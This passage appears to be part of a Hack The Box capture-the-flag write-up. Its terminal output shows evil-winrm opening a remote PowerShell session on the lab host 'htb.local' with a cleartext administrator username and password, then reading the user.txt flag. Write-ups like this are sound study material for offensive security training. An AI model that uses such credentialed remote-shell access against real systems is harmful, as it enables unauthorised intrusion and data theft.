 └──╼ [★]$ evil-winrm -i htb.local -u henry.vinson_adm -p 'G1#Ny5@2dvht'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> type ..\Desktop\user.txt
c3759929e6b7a8ab99a807a05d79c644
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>